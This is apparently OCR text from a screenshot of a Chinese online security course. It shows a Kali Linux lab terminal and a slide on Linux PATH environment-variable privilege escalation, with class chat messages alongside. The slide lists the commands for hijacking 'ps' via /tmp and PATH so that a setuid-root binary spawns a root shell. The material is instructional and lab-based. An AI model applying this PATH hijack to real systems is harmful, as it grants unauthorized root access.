 上课中 00:35:06
网络安全就业推荐 bilibili
腾讯课堂
提权1.pdf
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3
Ubuntu_1804_64
kali@kali: ~
09:33 AM
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ ll /usr/bin/su
-rwsr-xr-x 1 root root 71912 Aug  1 13:28 /usr/bin/su
kali@kali:~$ su
Password:
kali@kali:~$ ll /home/kali/shell
-rwsr-xr-x 1 root root 16712 Oct 28 05:33 /home/kali/shell
kali@kali:~$ ./shell
PID TTY TIME CMD
1184 pts/0 00:00:00 bash
45763 pts/0 00:00:00 su
46472 pts/0 00:00:00 shell
46473 pts/0 00:00:00 sh
46474 pts/0 00:00:00 ps
kali@kali:~$ ps
PID TTY TIME CMD
45764 pts/0 00:00:00 bash
46505 pts/0 00:00:00 ps
kali@kali:~$
kali@kali:~$
kali@kali:~$ ps
PID TTY TIME CMD
45764 pts/0 00:00:00 bash
46939 pts/0 00:00:00 ps
kali@kali:~$ ./shell
PID TTY TIME CMD
1184 pts/0 00:00:00 bash
45763 pts/0 00:00:00 su
48026 pts/0 00:00:00 shell
48027 pts/0 00:00:00 sh
48028 pts/0 00:00:00 ps
kali@kali:~$ ps
PID TTY TIME CMD
45764 pts/0 00:00:00 bash
48096 pts/0 00:00:00 ps
kali@kali:~$ bash
kali@kali:~$ exit
exit
kali@kali:~$
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
2020102
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅
35
36
37
38
39
40
41
Linux环境变量提
01
PATH环境变量
cd /tmp
echo “/bin/bash” > ps
chmod 777 ps
echo $PATH
export PATH=/tmp:$PATH
/home/kali/shell
whoami
单击此处添加备注
幻灯片 第 37 张，共 45 张 中文(中国)
讨论区 成员(21)
1
任泽登
2
何景俊
2
郭庆贤
2
李沛
2
我以为没问题的扣1 看错了。。
老师 mingy
ps
ps
发送
资源监控